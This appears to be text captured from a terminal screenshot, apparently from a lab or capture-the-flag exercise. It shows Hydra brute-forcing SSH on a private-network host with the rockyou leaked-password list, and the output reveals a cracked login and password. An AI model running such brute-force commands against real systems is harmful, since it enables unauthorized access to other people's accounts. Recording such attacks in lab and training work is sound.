 [test@tests-MacBook-Pro ~ % hydra -l renu -P seclists/Passwords/Leaked-Databases/rockyou.txt 192.168.53.230 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-10 20:28:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.53.230:22/
[22][ssh] host: 192.168.53.230   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found